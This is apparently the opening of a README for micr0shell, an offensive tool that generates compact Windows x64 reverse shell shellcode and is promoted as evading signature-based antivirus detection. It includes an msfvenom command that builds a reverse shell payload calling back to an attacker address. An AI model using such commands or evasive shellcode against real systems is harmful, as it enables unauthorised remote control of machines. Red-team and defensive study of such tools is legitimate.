 micr0 shell
Micr0shell is a lightweight and efficient Python script designed for dynamically generating Windows X64
Position-Independent Code (PIC) Null-Free reverse shell shellcode. Depending on the options selected, the
generated shellcode can be up to 27 bytes smaller than comparable shellcode from msfvenom, while also
avoiding the inclusion of 0x00 bytes. Additionally, because MSF's shellcode is widely used and therefore more
likely to be flagged by signature-based detection methods, the shellcode generated by micr0shell offers an
added layer of evasion capability.
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.45 LPORT=443 -f csharp -v shellco
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload